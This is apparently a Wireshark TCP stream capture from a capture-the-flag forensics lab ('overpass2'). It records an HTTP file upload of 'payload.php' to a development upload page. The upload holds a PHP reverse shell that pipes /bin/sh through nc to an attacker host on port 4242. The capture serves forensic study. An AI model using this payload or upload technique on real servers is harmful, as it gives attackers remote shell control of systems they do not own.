 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data;
boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/
tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Packet 14. 2 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (2,260 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help